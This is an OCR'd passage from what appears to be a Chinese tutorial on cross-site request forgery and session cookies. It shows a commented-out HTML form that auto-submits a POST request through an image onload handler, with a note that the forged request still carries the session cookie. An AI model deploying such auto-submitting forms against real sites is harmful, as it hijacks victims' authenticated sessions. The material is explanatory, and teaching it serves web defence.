
This is 4.html!
<!-- 把这里的注释去掉可以用来测试，这样发送的还是
session cookie!
<form id="form1" method="post" action="http://www.
baidu.com/2.html" >
<img src="http://himg.baidu.com/sys/portrait/item/26
ba61756c6c696b35c504.jpg" onload=submitpost4();
>
</form>
<script>function submitpost4(){ document.forms[0].s
ubmit(); }</script>
-->
</body>
</html>
---------------------------------- 我是聪明的分割线 ---------
----------------------------------
www.b.com/4.js 的代码为：
---------------------------------- 我是聪明的分割线 ---------